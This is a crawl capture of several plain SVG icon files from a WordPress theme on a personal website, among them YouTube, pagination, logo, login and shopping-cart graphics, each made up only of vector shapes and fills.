		c-0.2,0.3-0.4,0.6-0.6,1c-0.1,0.4-0.2,0.8-0.2,1.2c0,0.4,0.1,0.8,0.2,1.2s0.4,0.7,0.6,1c0.3,0.3,0.6,0.5,0.9,0.7
		C48.6,39.6,49,39.7,49.4,39.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/youtube.svg
body_size: 745
content:
<svg id="Component_71_1" data-name="Component 71 – 1" xmlns="http://www.w3.org/2000/svg" width="71" height="72" viewBox="0 0 71 72">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="70" height="70" rx="35" transform="translate(0 0)" fill="#fff"/>
  <path id="Path_361" data-name="Path 361" d="M50.371,68.029a4.576,4.576,0,0,0-3.2-3.259C44.348,64,33.03,64,33.03,64s-11.318,0-14.141.77a4.576,4.576,0,0,0-3.2,3.259c-.756,2.875-.756,8.873-.756,8.873s0,6,.756,8.873a4.506,4.506,0,0,0,3.2,3.207c2.823.77,14.141.77,14.141.77s11.318,0,14.141-.77a4.506,4.506,0,0,0,3.2-3.207c.756-2.875.756-8.873.756-8.873S51.127,70.9,50.371,68.029ZM29.328,82.348V71.456l9.46,5.446-9.46,5.445Z" transform="translate(2.453 -41.469)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-left.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(962.5 2552.98) rotate(180)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#323937" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#303937" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/real-login.svg
body_size: 898
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.629" height="15.843" viewBox="0 0 14.629 15.843">
  <g id="Group_395" data-name="Group 395" transform="translate(-1210.161 -15.578)">
    <path id="Path_452" data-name="Path 452" d="M542.8,328.869v-1.112h3.333v-7.245c.048-.025.067-.042.085-.042,1.845.016,3.693-.027,5.535.066a3.7,3.7,0,0,1,3.557,3.712,4.262,4.262,0,0,1-1.547,3.728,9.617,9.617,0,0,1-1.239.72l3.567,6.614c-.458,0-.846.016-1.231-.011-.092-.007-.2-.141-.256-.242-1.045-1.937-2.09-3.874-3.113-5.823a.611.611,0,0,0-.649-.382c-1.053.021-2.107.008-3.16.008H547.3v6.427h-1.16v-3.293h-2.857V330.9h2.824v-2.03Zm4.51-1.12c1.4,0,2.769.008,4.135-.007a2.537,2.537,0,0,0,.76-.161,3.116,3.116,0,0,0,1.876-3.606,2.759,2.759,0,0,0-2.775-2.4c-1.28-.032-2.561-.013-3.842-.015a.8.8,0,0,0-.155.03Z" transform="translate(667.859 -304.392)" fill="#fff" stroke="#fff" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart.svg
body_size: 451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#fff"/>
</svg>
